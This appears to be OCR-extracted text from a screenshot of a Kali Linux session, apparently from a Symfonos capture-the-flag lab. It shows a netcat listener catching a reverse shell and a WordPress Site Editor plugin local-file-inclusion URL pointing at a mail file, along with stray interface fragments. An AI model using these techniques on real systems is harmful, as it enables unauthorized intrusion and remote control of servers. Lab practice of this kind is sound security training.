 kali@kali: ~
File Actions Edit View Help
kali@kali: ~/mydir × kali@kali: ~/symfonos × kali@kali: ~ ×
┌──(kali㉿kali)-[~]
└─$ ip -brief a 130 ⨯
lo UNKNOWN 127.0.0.1/8 ::1/128
eth0 UP 192.168.1.101/24 fe80::250:56ff:feab:5122/64
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.1.101] from (UNKNOWN) [192.168.1.106] 49120
bash: cannot set terminal process group (581): Inappropriate ioctl for device
bash: no job control in this shell
<ite-editor/editor/extensions/pagebuilder/includes$
Mozilla Firefox
192.168.1.106/h3l105/wp
/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=/var/mail/helios
Kali Linux Kali To t-DB GHDB
http://192.168.1.106/h3l105/wp-content/plugins/site-editor/editor/extens — Visit
{"success":false,"me
This time, search with: ebay a G W